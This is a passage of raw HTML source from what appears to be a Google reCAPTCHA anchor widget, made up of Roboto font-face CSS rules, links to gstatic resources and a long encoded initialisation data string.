U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="etScXqiJKpNrFQz0Z9ywEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="etScXqiJKpNrFQz0Z9ywEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="etScXqiJKpNrFQz0Z9ywEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/CicOYe8OZDGcSHgAwJMKRwqPCqBwJw4DCrEnCoDbCuBt/wojDr8KCw6dKImstw7TChEHDnMKrJlw+w4hUf8KRw5wmwrJxw6vDlFHDgHRmw4UzwoQpw5XDj8OzwoXDl8KOw6INKcKCw6TCsT7DisO+R0PCtUHCpcO9ETHCqcK5alnCuMOtwp0RIDoWwo3DgnA7XsOHScOSwovClSPCmcKCc8Oywp/DkglnCTjCsxvDqMK8wo1CwqjCsMOqwqLDvzDDiMKcw5TCvwQ3wq3CsDHDk8KHJDMNCSjDgcOMdi/DsMKTwrchw6PCjko5w4Rsw67Csh/[base64]/CgMKpwp4eH8OIFsKewrZKw7QfSxcMQgnDnsOkw4fDownCv3TDqETDmnw8UGwgdw/CvsKldUwbw6vCvsKowotRO8Onwqd9ViTCnX0yw5nCrcOlw6DDrHM7fR/CvnNlwrkyD8OcwpHCqSvDjsOcw54/wqQcw4Npw4wOwpbDvMOjw7XCh8OCM8Kuw7N1w5fCtgY6b8OzCsKPw6LDpMKGwr3DgsKFQcKJw67Crxd2wqNvwrNpZh/DuFzDhBVYaC0Gw65lJ8O3D8Ksw6lGNcKfL8ObWi4Nw77CnMKVw4fDgGvDog/[base64]/DgxPCi8OKwrbCvBVvPcKNOsOmwpjDg3nCjkLCqcKXMEgLw7tyC2PDiMOfSsOtw5LDrVLCtsKFw5Y8T1Jkw5zCjcOAwp0jw5XDm1/DmCfDlVMpw6bDn8K6w4/DhMKlw4TCuSArw68vaMK+OnTCsQLDpFQLwr46OHU/[base64]/DjsKFw4NGw5XDkcOAwpoLY8OHB8OGw5LDkMKFwp1dY2AYw71ww57CgjrCoS8NZhQpEi/DqsKucMOrwpFJOcO/Y8KEYRliQMOXLTYuwppHw7UnScKmCsOewqXDuU3CizsyLMKmwp/DoTU5V8K1J8OnclcUw5XDosOiCh7DmcKrw6YCcg/DmcK8wqZDecKzbzPDgUNuwpJEwpLDusOua8OHw73Cj8KNwofCkEp7w7XClsKTORPDi8OswokgOsOCIAMoFMKkQMObw6nDnVECFcOiVcOww6bCtD3Dm8ORJsOCH1/[base64]/CpcK1XTxjw745w7LCtMO3w50Dw6/Dqj8Cw7TCsh3CqVbCucK+wokywqXCscOvwr8HwoHDu8ODw7HCncOaQsOxNUrDs1U3wq/[base64]/wr/CvQfDs00LMCXDpcO/[base64]/DtMKpwrViw5oUQB4/wpt9RTjCvcO7w7jDpMK7w5LDtCjDkE8Rw57CosOICcOjTzXDlXLDqmTCo8K3ZQFRS2rDnGbDrsKpw4ZKSSFWw4HDgj45dXTCtHPDuVUIWxrCo8K/dcOtQ01swrZIBsKXw4I6SHcqbMOBw6/CjcKuJAsJw6TDlMO5ZFFWTMOfUcKWQTXCgTQcwpfDk8OYwrcDf1XDl8KhHcOUFmXCkS/DvMKzZg15ICHCvcKAwpoBwq4vAcKtesORworCnMObJGthwqRnUMORGcKrw5nDt2NKH8KFwoYpMAgZIsO1w6vCrkrDtMOsw43DqcK5w7HChMKoA8KqQT8rfVfDlsKLwqYKFcOvw4/[base64]/BxwBw7TCtsKlw6XChMKBVAUmw5sHwq9eAhl4esKBUx/DssOuw5HCnMKMwoDDr8KBwrTCu2nCg8OsFw7CgiIXAWxHwrvCl8OdI8KII8KOLnvDqMK6w5ASTcKmD01OfcK5ZMKSSFDCp23Dn8OhwojDn8OdUcOcw4TDnMKYw7bDlW4Vw7glw5YxJXwYUwZhwpXDu3rCgl7CqAjCphPDt3/DrgXDk8OIwowJCBXCl3w8X8OzwqgXwpDDrMKHwr0iwrgKJ8OdYcKDwrpBIcK/wrrCoMKSw4Bvw4Mpw4YfwoILNMO1wp5yPR7CgXsTw6bDhAPCmsOxwqUuLH/DvwhmwpM5wqRVPsKSTMK5wpB4w5Buw4oJwqVmehHDsXfDmXzDgFdgwpLDr8KZYcOww6vDscKpwqXDmMKtworDi8KMw57DvsKbC2tJKHtRwp/[base64]/[base64]/[base64]/wrNZw5PCsgxGODhzDMKnH8Kdw6Eywo5/ecK0SVlrwozCs2nDr1jCmcKdw7bDk8KuwqAHwp5OF8Ohw4rCu8KOdUrDpD5rwpPDmFIDw4hqXsKpTcK8cFoFwpVTIcOvwpLDpcO8LMO/BsO4wopdWRrCjcKOA8OYRsK6bisOwrBhwqkXWMO2w5vCp8KgwppvPMOGQBw+w6Y/w6DCoXrDl8K9w5IwwoLCt8KbE8KFXMKfSTELw791BgDDrsK2I2Nkw77CncKrcsO0IhfCj3PCojgSbsKmU8OXHsOLIcOud8OsEcKqw5TCjDPDpHDCg8KCfnrCiATCo8KaTsO4wr/DrsOawrJrw77CjD44RGzDqcKZwpzDrmrDlMKiw4lCMcOeHsO+a8KVw7Vvw6PDj03DqnLCkljDrynDgx3DlMO5woxLwqfClcOgwoRawrJ4wqo1w5whw6DDk8KFUA3DpCzCvwjChsO0VsOKb8K/U8OiR8OWBsKEHiI5E1LCqsK/ScKDwrQtDDQWL8OXwptDJcOTG8OUTsK2worDrMOaw4EvQ8OkCSTCix7Cp1fCik7CnVRdwqMna1JdfsKKwrjDjVLDuDAhw6LDt2XCp8OMKMKqwocmw5zDgsKPwrBOwqzCjMKXwo97w6h3w5XDnsO8w4nDgAzDvwfDmMOgezHDj8KaFsOSw7LCt1rDs8Obw4R9dcO/w5w5F8KaRsK9wqRLNMORwrDCiMOSBR3Dq1TDu1ZvwrMCDwhrCQXDpiHCtsO3HydIw44UwptDw7TDocOnwo0KHsOZw793wqIpwprCsQrCu3TCssK4wqXCq1HCg8OPwpfCgynChMODdsKhFyLCiCjCq1XDsMKRM2RYw4/DvMOnw6ZdCjBAwojDrVjDnsKYJwfCtMOew53Cq8KbwrbDnsKcwrsPwpXCh0XCgH7Cnl/DssKABxXDlcK4KcOwU8KiFlZvwoHDiU7DgSslwpzCkcOewrVAN8KEDyZ1JMKQwoUpwqXCtsOHGsKVVQ1/[base64]/DvkzCvTvDssOAwrM3woVCwq0AfMKtfMOpw7h4CDEMZH3Dukw7PcO/wqRmwpzCk8ONf8KVwqDCucOBworCk8OsA8KcwqRJDMOMwoPCu8ONw6PDn8OPw44VOMKqW8OMw7vDq8KQw6ZBwo/DlcO2RQ0BIBlAw65yTH0ww5cYw645ZHXCg8KrwqZtwo0CeBXCtMOlZgbCrQM0wpnCpMK6VwTCvj8SwoTCpsK/[base64]/CoEDDucOxIEHCrsKSQgDCgsOOSUIEw7/CuGHDmcO+XsKBXTPDqsKQw73DksKVwoPDpng1cTx2G8K3Gn0KwqBvUsOMwoJFMUk4w6fCu0NSBWVXwq/[base64]/Cg8O9d100w7Yiwq1EY8KcSA48RsOjX8OLw67CmQd6wpMHwqvDkT1EwoQlw4DCvMKodcKSw5vDkgdawrBFKTgIw6vDh8KBwrzDksKNZw/CuT/Ck8KcOgM2PHfDpMKRPsKcfy5uAigfO1LCocObN30vMAlvwqrDmHvDh8KIw5RAw6jCrEYgwrsPwo9tenfDr8OlFsOvwq/CgsKhS8OLecORGxVIPB1lKRR9wqvCpGXCq0RwMDHDgcO+NH/Cr8OaejLCglwpasKyFRLDqcKGw7nDgngxJMK2dcOdw543wqHDs8KfUDdhw6XCpsOswo89ShjCncKow7JOw4rChsOPI8OASRhdwqbCv8OUw4p/wp/DgQzDsDoyWMKqwoAUGmgEH8KWcMOewq/DtsKiw6HDgMK3w7R0w4XCoMO2BsKeP8OFcDzCm8OuwqFbwooOwpc/GQPCoBLClwZ4B8OuPFrDoMKyDcK3QXjCmMOsAcK8CQfDpsOcJhPDqRLDscOhCcOoFjPCnsK2aGgKbGIiR8KTLDZIw4R5c8Kcw41Aw7nCt3gqwpPChMOUw57DqcKSBsKvdigSYQ8NVSPDusKxP11+NMKXTmnCv8KUw5PDiGQqw6DCkMKqZgQowokzNMK/[base64]/DnMKzwo7DvMKTOcKNB8KcS8KgSMKAMWF3w4kZWWIrwqzCh8OTaRnDm8K5TMOFwooxw78FWMOMw7LDgMOlIcOvNizDjsKZKVBVGW/Cvw0Kw7EzwpHDk8K3O8KtacKzwpNwwpo/X0tSPhPDpcOFwrXDkMKnB25HDMOENSgVw49zHnt0EsOJRsOQKwzCtTbCkSF7wpDCv0HDig7CnWBuw4txNDIELcKzVMOoGztEPBNMBMOvwqTDnWjDiMOZw4/CiHvCtcKWw4oqAX3CisKCJsKTflN3w4RcworCu8KEwo7Cp8KBw71RYcOBw7x+b8K8P144VW/CsEbCqzvDtcKNw7rCo8KgwoPCoQVBLsORdwvDo8KGwoZqH0rDo1zDoX/DoMKVwoTDiMORw74ycHrDrzfCm109U8K4wpnDsCHCqn3CmVtHJMKqwowWIQAiEcOtw4QJw6rClcKTw4BewqPCkRR8w7DDvxTCn8O2w6tNOFLDvivDh0LDog/DrcO7w4NZwobDnyFeVcOqNlrClBtvBRvCsyjCpcOXw6/CoMOFwqTDqlTChhkJAsODwojDkMKrR8KCw5cxwrzDg8OHw7ROwo80w4JqBsOHwr1KcsORwo8Tw5hpfcKLw59Vw4PDsH9RwoLDn8KLe3vCqxhfMxDCsMO3ZcO1w6nDt8OdwoIrOmDDvMOuw67Cv8KZVsKMBHHCrHtrw6Rvw5LClsK0wo/[base64]/c2XDmlsFwoZ7FsKJw6zCusKkQHJcwrYAEx/CgEjDlMKWw5pRwq5nw5XDv3/[base64]/Dj8KSLHfCtsO9Ej/DhcOESTsswppYw7gZwrnCi1jCrMOFwosre8OJFcOjHcK8RMO/[base64]/w6/[base64]/EcO1f8KtwpLDvMOGw4jDmhAOcQ3DjcKuwqF3wozDnm/CkcKLw4fDv8OewpYtw5rDiMKUYgLDvxp0ETjDuAJ3w5JTGnXDvHHCgcKbYhnDlMK+wo8VDQBeLsOnJcKOwo3DusKfwrTCs2oOT0DCoMOSJ8KNwqZ6f2DCrcK+wrPDmj09Bw/DhMOBBcKIw5TCrHJzw65Gw53CpsONL8Krw5rCtmHCkSMvw6/[base64]/wpDDiDzCu3bCiA1rR1YYPEXDscOoKRkuwqbCrkDCgzjCmsK5wpjDucKrdz3CsDTCnG1NFCjClwfCnUXCqcOgTgHDvcKLw6TDo3hYw4pCw5/CoRXChsORA8OMw5TDmsOOwrDCsS1Pw4fDuR5aw6fDtcOYwrDCsR5fwofCpizCpcOuLcO5wrrCrmhAw7hkeGXCucKhwqEDw6VRV3F0w5jDk0Mjwpt6wo7DsC8pIxBCw7sbwo/Cpn0Rw5Jqw6nDswvDlMOfC8O+w4rDksKBW8Olw40BT8KCwo0XwqASw6HCicOKOkoUwrvCuMO+woczw47CrgvDkcK5UjnDijsxwr/DjsKww4Nfw7tqfcKZRzgqMixtEcKEFsKjw61ibDHCksO4WCzCk8OBwojDicK6w5NGZMO+KcKpIMONaA4Yw6ksHAPDsMKXwoInw4QVRSRQwrvDnzbDv8OEw6d2wowqVcOKTcO8wp8/wqpewr/Dvg/Co8KnaABswqvDgC/[base64]/HcKBw4vCusOmwrJzw7zCkMKUD8O6GU9IKsKuCypBXnbCnsOCw5wAwpnCqwnCrMKeI8O2w683bMKOw6LDlMKxfS/Dp2PCrMKNbMOKw4nCtwnCujUHAMOMIsKwwpfDsjbDp8KZwobCgMKqwoQLHRXCmcOFBDIPQcKawplOw5MHwqnCvHZGwoMlwp3Cuic3VV0ZIn3CjMOGYMK1XChTw6ZOQcKVwogoZMKgwqRzw4DClH8eY8K1EX5UA8OGYkjCjmnChcOPRArDsjYPwp11Uh0xw4jDrg/Cnl52HFIgw5/DjDRKwp14wo13w5Q5JMK0w4nCsGLCo8Oqw5fDh8ORw7JyP8Ohw64gw54EwqEPIMO/fMOqwr/[base64]/[base64]/DoRPCkcOiw53Ct33CsRjCqcOzVk1sAMOswr9ewr7Dg3JJw4pnw69gMMOMw7kyVBDClsKTwrc4wo4QYMOjE8KGwqFwwpQiw6Njw6rCrSjDssOuQWrDmw9mw7/[base64]/Cu0HCuMKAVyYwwq84OsOWADfDjsOtfDRBwpHDn8K9eHBANMOxwrZKNS9SXsK7IHLCmFHDtBpbRwLDjgIkw49ZwpxkLDIlBmXDlMOjw7Z5RsO4ew9ZIsO+f0xqw78Dwp3DgDNEa2jDjyPCmMKoFMKTwpTCoVJVYcOkwqJcY8KvAX7DnHYPHmsJO1nCl8OEw4bDssKGwr/DjMOydsKad3Edw4TCvWp2wpEyYcK8W2jCpcKUwqfCnMO6w6DDtcOAIMK7B8OywoLCtSnCvsK+w5cPfnJCwqvDrMOsSsO8FsKXLsKxwpEZMF8CBy5ITgDDngHDnFnChcKFwr/DjUfDjcOQTsKhJ8OqEBgPwq40NEgewpI8wo7CisK8wrpwTFDDl8K9wo3Cnm/DssOswoJlOcOwwplMH8OMQGTCqlZcwqFkFVvDpA/Dj1nCgMOYGcK+Jm/DisOawrTDq2hWw7DCksOBwrvCo8O5XMKdGlZUS8O/w6Z9HzXCukHConDDmMOPMnAmwr9zfC9HXMKtwovCtcOrTkDCjHIQSD0gYGnDmk4iKD/[base64]/ZsO/wqgyScKmwr89wooTLcKSOsKtw7jDmMKNwrUNOHPDo1HCikkOWkVnw7ERwpHCpsK6w7svNsOJw4PCrl/CuDbDlwbCuMK3wps+w7fDhMOGMcOeacKOw64Ewq4hajHDhcORwoTCpcK9Pl/DvsKMwpfDqBoUw6xGw5Ajw51XLndUw57DgsKOT38+w4BOUAleIMKoRcOfwqcxbV7CvsOHXGTDoVU0DsKgEXLDj8K+IsKxRmNXZn/Cr8KJeysdw7/CtFbDicOXBVnCvsKdNC43w71VwotEw7gwwoc0RsOGDBzDjsKBZcKfMHd7wrnDrSXCqsOiw7lfw5oofMORw44zw40Pwo/[base64]/dcK4bifCqHjCtV1kZMOdw7fCjcKiw4nDulTDrcOTw6jDiH7CtCptw7YIw6w3wq43w7jDu8KowpXDjMKNw41/SBcIdmfCvMOhw7cSesKUFG4aw7Q9w5vDv8KjwpJDw6hawqjCu8Osw5zCmcOKwpYODGrDjHHCnhwww6wlw6NPw4jDgWUlwoBcesO9eMKDwpHCkzUIAMK5McK2wqskwpR9w4I8w57DoENdwqVoGB5FLcOSXcOSwoXDmlM/R8OmGjhQPnx4TAQ7wrDDucKqw6dywrRSDm1MTMKVwrE2w4EewoPCqCJew43CtEU5wo/Ch3IdBAlyVDVxbhAUw78VdcKUQcKIIS3DslnCvsKKw6xLejLDnHR2wpXCucKpwoDDnsORw6zDv8OCw6UYw4LCpjDCvsKjS8OYwopqw5dZw74KJ8OBRmXDhk9Rwp3Ct8K/FVrCpRYfwpMPHsOcw4rDgE/CjcKZbwLDv8OkXWHDs8O8PAvCjAzDpnw/UMK0w7lkw4XCnjbCscKbwqPDvsKLd8O5w6huw4XDscOZwpMCw7nCrMOzUMOHw4ZOXsOiZF1pw73Cn8KowqItFnPDr0HCqglGeiMcw5DCp8Ogwo3CkMKOW8Kpw7HDmkkkFMO4wrQgwqzDnMKuKj/CosKUwrTCpywew6XCpkR1wo0ZKMKnw5woCsObEsOKLcOUEsO7w4DDl0XClsOXTSo+Z0XDlsOgVMKWNlU/[base64]/DjyDCrsOSUcO3JUjDkcOBIcKQK8OGw70sw65Kw509bnjCjxbChmzCtsO6CGdFJCfCrG8Nw6ooQjjDvMKLWhxBBMK6w74ww77DilzCq8KfwrRrwoDDiMORwr4/[base64]/Q3rCo8K1IsKuw4DCt0o+wpLDkcOsSXZyw4V7CsKgw4dIwo3DsWDDjyzCnVPDgwYnw4RPOjTCjGrDmcOpw5xEaxfDrsKwcD1Ywr/DncKQwoPDsRgSYsKFwrdZw4kdPsKVB8OUQ8Kswq0dKMKfPcKtSMKkwp/CisKSWgoMemAtBh9wwp9rwpjDosKCXcOcc1bDjsK9YWYeBcO9IsO8woLCrsKwOQB6w4nCmyfDvkfCocOLwofDsThlw6UsKibDh2PDusKNw7VfMwQeCCXDnHHCpQ3CpsK/SMKiw43ChzcCw4PCkcKrYsOPE8O4wqgdD8OxOFojEMOFwoEHBwZnGcOVwoxPG0cUw7/[base64]/w7DDusO7w5/CtEDDgS3Dk8K7c8KfOjh4DUfDiB/Dv8K7EH12TDRUGUjCgBlVZHEiw5nCqcKDAMKcJigRw77DrnzDhgbCicK/w7fCnTgwacOOwq0iC8KbHiLDm1jCjMK9w7t7wr3Dr1jCqMKBGlYdw5/DlcOibcOlAsOuwoLDuWbCm0sDc2zCosOFwrrDkMOsNizDisO5wr/[base64]/Cuz0ww4AGwocWJsOiwoF/Y8KUw5AAcMOQw6cVIE04HCRHwqbDgCYQcVbCqnAZAMKRCigiOEBYcQhzBcOpw5nCvsKgw4Baw4QuMMKSOsOQwqJ/wr/DtMOkKyd0Ej3Di8Oaw4xLS8KHwrXCmntew4XDuUPCi8KpDMK7wrhkBmgUICFJwo9pJynDi8KsfsK2ccK/[base64]/DtT7DqcO3PsKTw5Mow487UMOfw5xoC8OTwqRcHAnDocOiVMOgw6fCk8Oxw7PCh2jDlsOvw44gGsOuWMONPD3CgDbDgcKoOVfDr8KXOcKOQ0HDsMOXDjUaw7/DtMKpCsOyPVzCuA/Di8KWw4zChV4LVy8Sw6wGw7oYw47CoAXDkMK6wr3CggIMBEAhwr8CVQEoWG/ChsO7bsKcAWdVDwDCkcKJFEnDncKqKmLCv8ObfcOxwrAvwqRafRTCo8Kuw6PCvsOXwrnCuMOhw63CuMOywqrCssOzZcOnRg/DiHDCtMOOVMOiwq5eWChVHBrDmBB4WDzCj3cCw5M5J3gNNcKPwrHDlsOnwqzCh3XDr2DCqH9iZMOhYcKtwot8bHrCiHFYw5lPwonCrTxNwrrCii/DoWM7WgrDgwjDvRxIw74BY8KfM8KtZ2/DuMONwrnCv8KDwqHDg8O8JcKyIMOzwoR7wo/Dp8KowosRwpDDqcKQBXvDsk4Uw5HDnxHCujfCisKuw6INwqrCpGHCni5uEMODw5bCssORGiXCsMOXwrwew4nCqwzChsODUMOKwqrDhMKRwr8ENMOxC8O2w5PDpTzCl8OcwqDCmU/[base64]/[base64]/Dr2VgwqQkEsOAw6YIwrvDu8ORw63CuzZlW8KaT8OaZCXCkC/[base64]/DnsOHTmfCuMOTw4DCtH/[base64]/Ww/DuMKYEg/[base64]/eMKCw54xw4LDucODw6BIGAMvDWwrC8O6Y8KSccOlD0LDs0bCly/Ct39wWyohwoEjKlTDrR4hNsOTw7Q4aMKkwpdtw65pwoTCmcOmwqHDmyHDi2bCmQ9Yw6NawrrDpcOqw7XCvAQHwrnDq1XCusKGw504w6jCtWnCphBKdVEFPlXDncKrwrIPworDmQ7DncOBwoAaw5XDscKTIMKRJsO5FmTCkCg7w4vDt8O8wo/CmMOwN8OfHQwSwoR8HWLDqcOjwqJjw5/DtVrDvHXClMOmecO8w5dbw5NSQ3LCg2nDviRLWR3CtEHDmMKdJDrDjlN3w43ChMOUw5vCvmpBw451C0PCq3Rcw5zDo8OsGcO6SSQzCWvCkQnCk8OtwovDocOowq/DusO9w4lQw53CpMOYciM7w5ZhwprCv2jCl8K/wpV6TsO6wrI9T8Knw7ROwrMgCGTDjsKKK8OrUcOiwpnDtMOtwrpqXGAuw7DDuHtMTnDCgcOJZiJ3wpPCnMKlwqQ0FsOjHGBvJcKwOMKjwp/CvsK5DcKawqLCscOvTcOVN8KxSWlwwrcMYztCYcOiCgdCfC7DqMKyw7IUKmIxCMOxw4DDmjNcJEVbWsKtwoDCrcK1wovDgsKDVcOewpDDrcKLCSLCp8Ofw4LCscO2wopcU8OCwpnDhEHDjifDi8OSw6fCgkbDsXVvJRkOwrICFcOwfMKdw7VSw7suwrDDlMOBw7sMw6/DiB8Ow7QUYMK9ITTCkyt4w6hQwohQSgXDjDw4wqI7WMOTwoEXNMKCwqcHw4IIScKKBGASOMKvB8KAVEo3w6NFeSbDhcOVLsOsw63Dqg7CoWvDi8O1wonDnmZoQMOew6HCksKSY8OqwqVRwqvDlsOxGcKLWsOTwrHDpsO3CBEUw707f8K6RcOxw7nChMK/PxBMZ8KSRMOzw6ELwpTDosOdJMK9K8KlI2nClMKfw6pLSsKnMTlFOcKYw6ZawokHd8O/FcORwpxXw6ojwoHDi8O3WzLDrsOJwrYWCQzDn8O4L8O+QHnCkmTCt8OSbnZnIsKlB8KcB2g1csOPLcO9VcK2DMKACwlHK0Q0GMKJAAMiXQDDs25Jw7pYWyUQRcO/bTvCpFl3w6N7w6ZxeWtlw6rCmMKzJEBwwpZ0w7ttw4jDuxfDvlHDusKodgTClUfCocOnCcKOw6ckWMK1KTPDlMODw5/DsWPDmnzDtXg+wrvCjWPDgsOSZsOzfAhhJ1vCn8KhwoJ4w5pMw5F4w5LDm8KPXMK0asOEwot5b0p0VcO4aVw3wqwZNB4bwqE1wr9yVyUoEwh7wrrDpCrDo2nDq8OPwpwmw4DCvzDDusO7V1nCokFPwpDCixdcQRXDqwwUw6bDnXkkwoLDpsO5w4/DllzCuBjCpGkBeRotw6TCpDgZw57CnMOvwp3DsEwgwqYfIzjClTFswpnDrsOgDDDCiMOiSAPCgRTCkMO6w7vCosKAw7bDv8KCfG/[base64]/VMO/bR/CiRvCqCXDiXNPBkIqIV0Gw4tZw7/CpVHCnsKrfFN1MC3DlsOpw5sWw4BwdyjCnsKjwrXDrcOQw5zChQrDnsKOw50dwrvDt8KYw6dpDQfCmsKKasK9HMKNTsKfE8KzKMKhfhkHUCrCpW/Cp8OCF07CpsKhw7PCusOrw4PCuAHCtjcbw6bDgWwoQTbCon0hw6bCqGzDjwc5fgrDgyJ7EcKjw4A5OVLDucO/KMOPwp/CtsK8wpfCnsOFwrgTwqlhwpLCjwkDNXwgAMK/wpdMw5Viw60DwqPCscO+NMK4IcKKflxzXFwmwqx8CcKWFMOKeMOXw5snw78xw6zDtjBzUsOYw5TDpsOgwqYnwrHCv3LDpsOeW8KxIAc3flzCncOiw6PDn8KvwqnClTrDt0ASwo0Yd8Kywp7CvTfCjsK/ZMKeVB7DjMOZLE1Ow6fDqcKeQE/CnzA/wq3Dl0QsMGx7GURWwpZIVwtrwqnCtQtIT0PDgHnCrcO9w7k2w7rDlsOMQ8OZwpshwrjCghsqwqPCnETCnRdQw69ew7V3b8KOYsOcd8KpwrVfwo/CvVBJw6nDmQJQwrwywowaecOJwp0eY8KkM8Ocwrd7BMKgL1LCsQzCoMKUw7IAX8OkwrzDm2/DoMK+c8O+I8KwwqQgUQxTwqJ1wr/CrMO5wpcFw4FcDUMpCAPCqsKRTMKCw5jCtsKyw7d6wqQKV8OPGXrCusK0w4/CssOwwos3McK6exnCksOtwrfDrWtwE8K1AArDiFXClcO8e2UTw75uJcO3wrHCqFxtA1J1wpTCnCXDrsKUw4vClRLCs8OnIBjDhHs8w7V1w77Cu3/DqMORwqDCu8KQZGwbA8OqeiMywojDl8OtZgUHw6cQwr7CjcKJa0YZLsOkwptcCcKvPw8vw6/Dl8OrwpxpVcK4M8OCwpI/w71ee8Knw59sw5zCmMOzMnDCnMKbw4d6wqppw6zCoMKeMAxeAcKMXsKMC27DtQHDtsK6wrMcwoRvwp3CjWg4dWnCjcO0wqLDnsKQw77CrjgYB18Mw6Ujw6/DrEt2UGXDtGXDo8KDwp7DkCvCrcONCH/CmsO5RArCl8Kow6IvQ8O7w4jCtFzDucOyEsKPZcOnwoHCi2fCjcKQZsOxw7XDiRV/[base64]/CusOpL8OnezDClMK2w70rw6UzUMOjAXPDo1zCn8OewqFMXcKBVXMMw5PCjMKww5hPw57DksKlSsOPSj1pwqZVJ30MwphQwrrCsAfCjB7Cv8Kqw7rDt8KWb2/DmsKESjxBw77Cp2UowrIYHR5iw6PCg8OPw5DDicOkd8KGw6DDmsOKcMOdDsOoJcO2w6k5D8K/b8KaB8KsNVnCn07CiXbCtMOeFjPChsKVaHHCqMOQPMK2Y8KfMcOrwprDjRXDp8K2wokLN8KzdcOeRkMCZMK5w6LCi8K9w6I7wp/DtTXCtsOCIQ/DvcOmf0BYwrPCnsKNwpU9woXCkBrCg8ONw4lqwrDCn8KAAcK0w78kemsrEEPDq8O2AMKQwpbDo3DCmMKZw7zCpMKTw6/[base64]/CnMOZesKxElzDgMOSw5zDssOpP8KYNiXDhgplO8KhB18bw4XDsELCvsKHwqFhEhcZw4QTw5zCosOfwr7DrMKSw7cuO8Ojw4Fdwo/[base64]/[base64]/TiVDZS4zQAnCqz0MXn8ww7k6dxwzccKQwpEewqvCgcOew77Dh8OMJQw3wpDCgMO9CVwxw7rChVoxWsK4GSteASrCqMKMw7XClsKBb8O2LUgHwphEcTrCqcOFYU/[base64]/CvAbDgy1Fw6U5wpHDnsO9wqUkcVXDssK+MWBpSkVQwrxEbnbCp8OMVMKAGU9iwopuwp1NOMOTacOzw4XDgcKgw6DDrmQIAsKIBVLCg3xwPzgDwq5GbWAUfcKcNn1bXkhFZWJeaCExD8KrMQtAwqbDq1rDs8Kcw7YOw6DCp0fDpmB3TsKQw5/Cu3saFMK4AWfCgsKywponw5jCrFcuwo/Cm8OQwr3DosOTHMKfwoDDoHE+F8Okwr93woMJwoh+EkQcGBEwEsKrw4LDicK2K8K3wp7CvXEEw7vCgRtIwq1Aw5ltw6U8T8K+L8OwwpVJXsKAw6lDezF2w78bUhUWw7BbIsK9wpLDszTCjsK7wpfCkGvCtB/Cj8OmS8OGWcKmwogQw7QSHcKqwpMSWcKYwp41w6XDgjnDvGhddh3DqAxiG8Knwp7DpcOtR1fCqAVkwrQjwo0/wrTCt0gAFivCoMOLwohbw6XDp8K0w7ZiCX4lwpXDs8OXwp3CrMKcwohIVsOVw67DscKqVsKlKcOCKzpQJsOMw7jCjgEwwqDDvEc1wpNFw5XDnmNPccOaH8KVQcKUf8OVw4A1D8O3LBTDm8K2GcKsw5EGUELDoMK8w6HDgX3DrmtVc3V3KUgvwpLDgXHDuQnDrcOLH2/Dow/DrzrCjVfCp8OXwp03w5tGQWQsw7TCqE0tw6zDk8O1wrrDh2QOw4jDmVgOYgVIw55mGsKYwq/[base64]/dMOBwoHChikHwo7CnUZew6pyHcOsPmTDhl/CpjDCocKQMsO3wrI5dsOCCsOYRMO6AsKMeHbClxd7XMKMTMKneA8Fw4jDi8OFwocrLcO/[base64]/[base64]/D